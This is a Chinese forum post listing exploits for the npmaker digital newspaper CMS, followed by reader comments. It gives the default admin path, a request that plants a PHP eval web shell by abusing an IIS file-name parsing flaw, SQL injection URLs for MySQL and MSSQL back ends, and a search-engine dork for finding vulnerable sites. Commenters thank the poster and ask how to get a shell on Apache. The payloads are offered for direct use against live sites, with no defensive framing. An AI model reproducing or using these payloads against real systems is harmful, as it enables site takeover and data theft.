npmaker数字报漏洞集合

npmaker数字报

默认后台:



/www/index.php?mod=admin&con=index&act=login/www/index.php?mod=admin&con=onepage&act=addpostonepage%5Bname%5D=phpx&onepage%5Bfilename%5D=php.php;&onepage%5Bcontent%5D=<?php eval($_POST[cmd]);?>&id=&onepage_submit=%CC%E1%BD%BB注入漏洞针对mysql数据库的

/www/index.php?mod=admin&con=deliver&act=view&username=809763517&deliId=-32 UNION SELECT 1,user(),3,4,5,6,7,8,9,10,11,12,13--针对mssql数据库的

mssql类型

/www/index.php?mod=index&con=Review&act=getallpaper&papertype=scrb' and user>0--关键词:

inurl:www/index.php?mod=技术支持:喜阅网(www.xplus.com)getshell 示范记得是win2003 利用的是解析漏洞

评论16次

很不错,收藏了

感谢分享,收藏下

这个给力,直接用啊

收下、、、、

酱紫

意思是说 解析必须的架设在iis上的 才能利用 iis解析 。。。。。 如果不是iis 就没有 xxx.php;.shtml 这类东西一说了

win2003 getshell 那个地方没明白

看看大牛分析下 我现去试试

应该不可以吧~~~~~~~~~~~~

apache的我也在等大牛 帮忙 没找到包含的不然就ok了、、

apache的怎么getshell啊~2003是解析~貌似这个xi统使用的是框架吧!求洞主帮忙

那个getshell的是指针对win2003的 注入的分两种 mysql数据库和mssql数据库 两个注入漏洞是不一样的、、 你去看看 求打赏

讲讲

怎么没有道理啊?

没道理啊。。。

感觉说的详细,但我搞不定啊!